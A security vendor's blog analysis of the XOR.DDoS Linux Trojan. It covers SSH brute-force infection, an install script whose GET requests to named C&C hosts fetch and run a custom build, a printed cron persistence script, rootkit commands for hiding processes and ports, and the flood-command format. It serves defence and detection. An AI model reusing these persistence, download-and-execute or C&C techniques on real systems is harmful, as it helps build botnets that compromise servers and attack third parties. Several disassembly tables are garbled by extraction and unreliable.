# **Linux DDoS Trojan hiding itself with an embedded rootkit**

**blog.avast.com**[/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/](https://blog.avast.com/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/)





All you need to know about the newest Linux threat.

[A](https://blog.avast.com/wp-content/uploads/2015/01/10867127_1516649011939387_257681840_n.jpg)t the end of September 2014, a new

threat for the Linux operating system dubbed [XOR.DDoS](http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html) forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim's Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.

## **Installation Script & Infection Vector**

The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the [Trojan](https://www.avast.com/c-trojan) usually via a shell script. The script contains procedures like *main*, *check*, *compiler*, *uncompress*, *setup*, *generate*, *upload*, *checkbuild*, etc. and variables like *\_\_host\_32\_\_*, *\_\_host\_64\_\_*, *\_\_kernel\_\_*, *\_\_remote\_\_*, etc. The *main* procedure decrypts and selects the C&C server based on the architecture of the system.

In the requests below, *iid* parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command *lsmod*. Then it takes the last one and extracts its name and the parameter *vermagic*. In one of our cases, the testing environment runs under "*3.8.0-19-generic\ SMP\ mod\_unload\ modversions\ 686\* ", which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.Three GET requests are issued to C&C. The first one is performed by the *check* procedure (note the original misspelling):

request:

GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Then *compiler* procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:

request:

GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin &password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C 66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005 &ver=3.8.0-19 generic%5C%20SMP%5C%20mod\_unload%5C%20modversions%5C%20686%5C%20 &kernel=3.8.0 reply: 1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!

Finally, the third GET request downloads the customized version of the Trojan's binary in the form of a gzip archive, which is unpacked and executed:

request: GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz reply: 1001|CE74BF62ACFE944B2167248DD0674977|create ok

The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in */lib/modules/%s/build/* directory, where *%s* means the return value after calling the command *uname* with parameter *r,* then packs all files and uploads them to the C&C server using a custom uploader called *mini*. The steps of the first scenario follows.

The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the *vermagic* value of LKM needs to agree with the version of the kernel headers installed on the user's system. That's the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.

## **Structure & Persistence**

The binary structure of the main executable is as follows:

The persistence of the Trojan is achieved in multiple ways. First, it is installed into the */boot/* directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the */etc/init.d* directory. It is together with five symbolic links pointing to the script created in */etc/rc%u.d/S90%s*, where *%u* runs from 1 to 5 and *%s* is substitute with the random. Moreover, a script */etc/cron.hourly/cron.sh* is added with the content:

```
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin'
for i in `cat /proc/net/dev|grep :|awk -F: {',27h,'print $1',27h,'}`; do ifconfig $i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug
```
The line "*\*/3 \* \* \* \* root /etc/cron.hourly/cron.sh*" is inserted in the crontab.

The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot's configuration file, 2. reinstalling itself as the */lib/udev/udev* file, and 3. performing flooding commands. The configuration file contains four categories of lists: *md5*, *denyip*, *filename* and *rmfile* and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):

rnfile=/tmp/.sshhdd<mark>/tmp/.sshdd,/etc/.SSN2,/etc/.SSNN2/</mark>/etc/Gates\_18N52\_BTC,/root/gonne-sysadmin<mark>/etc/Gates\_36000-</mark>/root/cao,/root/ssh<br>rnfile=/etc/dbus-daemon,/etc/gnome-system,/root/sq12U8,/root/Explorer-aoutu,/etc/syslo

The lists of processes to kill or remove before its own installation is typical for flooding Trojans.

Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called *daemondown*:

```
.text:00000570
                                   BL.
                                            dec_conf
                                                               ; http://info1.3000uc.com/b/u.php?id=xxx
 .text:0000D574
                                   SUB
                                            R3, R11, #-(ip+8)
 .text:0000D578
                                   SHR
                                            R3, R3, #4
                                            R3, R3, #4<br>R0, R3
.text:0000057C
                                   SUB
.text:0000D580
                                                              ; dst
                                   MNU
                                            R1, =byte_7C2E4 ; src
.text:0000D584
                                   LDR
.text:0000D588
                                   MOU
                                            R2, #0x200
                                                                size
.text:0000D58C
                                   BL
                                            dec conf
                                                              ; www.macbookscan.com:2828|www.macbookscan.
.text:0000D590
                                   LDR
                                            R2, = DNS ADDR
.text:00000594
                                            R3, =a103 25 9 229 ; "103.25.9.229"
                                   LDR
                                            R1, R2.text:0000D598
                                   MNU
 .text:0000D59C
                                   MNU
                                            R2, R3
|.text:0000D5A0
                                   MOU
                                            R3, #0x10
           ...
                                    \cdots\vert.text:000005EC
.text:0000D5EC loc D5EC
                                                              ; CODE XREF: daemondown+1741j
.text:0000D5EC
                                   SUB
                                            R2, R11, #-(geturl+8)
                                            R2, R2, #4<br>R2, R2, #4<br>R3, R11, #-(geturl+8)
.text:0000D5F0
                                   SUB
.text:0000D5F4
                                   SUB
.text:0000D5F8
                                   SUB
.text:0000D5FC
                                            R3, R3, #4<br>R3, R3, #8
                                   SUB
 .text:0000D600
                                   SUB
.text:0000D604
                                   MOU
                                            R0, R2
                                                              ; http_url
 .text:0000D608
                                   MOU
                                            R1. R3
                                                              : size
|.text:0000D60C
                                   BL
                                            http download mem
```
A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as */lib/libgcc4.so* file, the unique file containing its identification string (see later) was */var/run/udev.pid*, the initialization script was */etc/cron.hourly/udev.sh* and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).

## **LKM Rootkit**

Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented researchrelated to these malicious DDoS tools at **Botconf 2014** in a survey called Chinese Chicken: [Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an](https://www.botconf.eu/wp-content/uploads/2014/12/2014-2.10-Chinese-Chicken-Multiplatform-DDoS-Botnets.pdf) embedded rootkit. It's main functionality is to hide various aspects of the Trojan's activity and is provided by procedures in the switch table:

|          |        |      | 08001560 rootkit command dd offset loc 8000EB0 ; DATA XREF: qlobal ioctl+4DTr |
|----------|--------|------|-------------------------------------------------------------------------------|
| 08001560 |        |      | dd offset cmd hide proc ; jump table for switch statement                     |
| 08001560 |        |      | dd offset cmd unhide proc                                                     |
| 08001560 |        |      | dd offset cmd hide tcp4 port                                                  |
| 08001560 |        |      | dd offset cmd unhide tcp4 port                                                |
| 08001560 |        |      | dd offset cmd hide tcp6 port                                                  |
| 08001560 |        |      | dd offset cmd unhide tcp6 port                                                |
| 08001560 |        |      | dd offset cmd hide udp4 port                                                  |
| 08001560 |        |      | dd offset cmd unhide udp4 port                                                |
| 08001560 |        |      | dd offset cmd hide udp6 port                                                  |
| 08001560 |        |      | dd offset cmd unhide udpó port                                                |
| 08001560 |        |      | dd offset cmd hide file                                                       |
| 08001560 |        |      | dd offset cmd unhide file                                                     |
| 08001560 |        |      | dd offset cmd firewall dropip                                                 |
| 08001560 |        |      | dd offset cmd unfirewall dropip                                               |
| 08001560 |        |      | dd offset cmd firewall acceptip                                               |
| 08001560 |        |      | dd offset cmd_unfirewall_acceptip                                             |
| 08001560 | rodata | ends |                                                                               |

The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0x9748712). The presence of the rootkit is first checked by opening a process with the name *rs\_dev*:

| mov                   | dword ptr [esp], offset aProcRs dev ; "/proc/rs dev" |
|-----------------------|------------------------------------------------------|
| call                  | open                                                 |
| mov                   | [ebp+fd], eax                                        |
| <b>CMD</b>            | [ebp+fd], OFFFFFFFFh                                 |
|                       | short loc 804BD39                                    |
|                       | short loc_804BD75                                    |
|                       |                                                      |
|                       |                                                      |
|                       | : CODE XREF: HidePidPort+2FTi                        |
| mov                   | eax, [ebp+_port_no]                                  |
| mov                   | [ebp+var 1A], ax                                     |
| mov                   | eax, [ebp+ task]                                     |
| mov                   | [ebp+var 10], ax                                     |
| lea                   | eax, [ebp+var 1A]                                    |
| mov                   | [ebp+var C], eax                                     |
| lea                   | eax, [ebp+var 10]                                    |
| mov                   | [esp+8], eax                                         |
| mov.                  | dword ptr [esp+4], 9748712h ; request                |
| mov                   | eax, [ebp+fd]                                        |
| mo v                  | [esp], eax<br>: fd                                   |
| call                  | ioctl                                                |
| 0804BD39 loc 804BD39: | jnz<br>imp                                           |

The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):| 0804F2C2 loc 804F2C2: |              | : CODE XREF: main+A901j   |
|-----------------------|--------------|---------------------------|
| 0804F2C2              | mov          | eax, [esp+34h]            |
| 0804F2C6              | <b>MOVZX</b> | eax, word ptr [eax+100h]  |
| 0804F2CD              | <b>MOVZX</b> | eax, ax                   |
| 08 04F 2D 0           | MOV          | [esp+4], eax ; port no    |
| 0804F2D4              | MOV          | dword ptr [esp], 3 ; task |
| 08 04F 2D B           | call         | HidePidPort               |
| 0804F2E0              | MOV          | eax, [esp+34h]            |
| 0804F2E4              | MOV          | eax, [eax+104h]           |
| 0804F2EA              | MOV          | $[esp+34h]$ , eax         |
|                       |              |                           |

Based on the procedure names, it is likely that the malware authors were inspired by the open source project called [Suterusu t](https://github.com/mncoppola/suterusu)o build up their rootkit. The Trojan from last year called [Hand of Thief](https://blog.avast.com/2013/08/27/linux-trojan-hand-of-thief-ungloved/) failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says "An LKM rootkit targeting Linux 2.6/3.x on x86(\_64), and ARM". [Another article related to Suterusu](http://poppopret.org/2013/01/07/suterusu-rootkit-inline-kernel-function-hooking-on-x86-and-arm/) was published in January 2013.

### **C&C communication**

The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file */var/run/sftp.pid* containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim's machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:

| 08052494 cmd cnc | dd offset cmd nothing ; DATA XREF: exec packet+C2Tr     |
|------------------|---------------------------------------------------------|
| 08052494         | dd offset cmd nothing ; jump table for switch statement |
| 08052494         | dd offset cmd stop                                      |
| 08052494         | dd offset cmd start                                     |
| 08052494         | dd offset cmd nothing                                   |
| 08052494         | dd offset cmd nothing                                   |
| 08052494         | dd offset cmd downfile                                  |
| 08052494         | dd offset cmd updatefile                                |
| 08052494         | dd offset cmd send process md5                          |
| 08052494         | dd offset cmd qet kill process                          |

The list of C&Cs is stored in the shell script in the *remote* variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called *Header*. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the *Header* are shown below. Highlighted parameters are the size of the total size of a command (*Size*, 0x102C), the task number (*Order*, 0x3, i.e. *\_cmd\_start* in the switch table), and the number of flooding tasks (*Task\_Num*, 0xF):|                     | .text:08050F25 loc 8050F25:       |                                                       | : CODE XREF: tcp thread+4D1↑i                    |  |
|---------------------|-----------------------------------|-------------------------------------------------------|--------------------------------------------------|--|
| <b>EIP</b>          | .text:08050F25<br>mou             | ebx, [ebp+Header.CRC]                                 |                                                  |  |
|                     | .text:08050F2B mov                | eax, [ebp+Header.CRC]                                 |                                                  |  |
|                     | .text:08050F31 mov                | [esp], eax                                            | : Header                                         |  |
|                     | .text:08050F34 mov                | eax, [ebp+Header.Size]                                |                                                  |  |
|                     | .text:08050F3A mov                | [esp+4], eax                                          |                                                  |  |
|                     | .text:08050F3E mov                | eax, [ebp+Header.Order]                               |                                                  |  |
|                     | .text:08050F44 mov                | [esp+8], eax                                          |                                                  |  |
|                     | .text:08050F48 mov                | eax, [ebp+Header.Task Num]                            |                                                  |  |
|                     | .text:08050F4E mov                | [esp+0Ch], eax                                        |                                                  |  |
|                     | .text:08050F52 mov                | eax, [ebp+Header.TimeOut]                             |                                                  |  |
|                     | .text:08050F58 mov                | [esp+10h], eax                                        |                                                  |  |
|                     | .text:08050F5C mov                | eax, [ebp+Header.BeginIP]                             |                                                  |  |
|                     | .text:08050F62 mov                | [esp+14h], eax                                        |                                                  |  |
|                     | .text:08050F66 mov                | eax, [ebp+Header.EndIP]                               |                                                  |  |
|                     | .text:08050F6C mov                | [esp+18h], eax                                        |                                                  |  |
|                     | .text:08050F70 call               | <b>CalcHeaderCrc</b>                                  |                                                  |  |
|                     | .text:08050F75 cmp                | ebx, eax                                              |                                                  |  |
|                     |                                   |                                                       |                                                  |  |
|                     | 00008F44 08050F44: tcp_thread+50F |                                                       |                                                  |  |
| <b>O</b> Hex View-1 |                                   |                                                       |                                                  |  |
| BFA1BEBC            |                                   | 6B C6 56 2A 2C 10 00 00 03 00 00 00 0F 00 00 00 K3U*, |                                                  |  |
| <b>BFA1BECC</b>     | 1E<br>-66<br>-99<br>បប            | 00 10 00 00                                           | $\ldots$ . $\cdot$ i $\lceil$ $\cdot$ $\ldots$ . |  |

The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).

ı 00 00 00 00 05 00 00 00 02 00 00 00 78 03 00 00  $xL$ 斜寤 ı

### **Acknowledgement**

Thanks to my colleague [Jaromír Hořejší](https://twitter.com/jaromirhorejsi) for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.

### **Sources**

Here are the samples connected with the analysis:

| Install script               | BA84C056FB4541FE26CB0E10BC6A075585<br>990F3CE3CDE2B49475022AD5254E5B | BV:Xorddos-<br>B [Tri]  |
|------------------------------|----------------------------------------------------------------------|-------------------------|
| <b>Xorddos Uploader</b>      | 44153031700A019E8F9E434107E4706A705<br>F032898D3A9819C4909B2AF634F18 | ELF:Xorddos-<br>J [Tri] |
| Xorddos Trojan for<br>EM 386 | AD26ABC8CD8770CA4ECC7ED20F37B510E<br>827E7521733ECAEB3981BF2E4A96FBF | ELF:Xorddos-<br>A [Tri] |